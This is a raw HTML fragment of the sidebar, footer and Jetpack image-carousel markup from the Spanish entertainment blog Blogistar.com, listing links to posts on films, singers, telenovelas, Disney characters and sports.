https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_9fa widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_9fa" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#543035383d203c1435263831373b24263b302137373d3b3a31277a373b39" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696710a1a1a9e
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
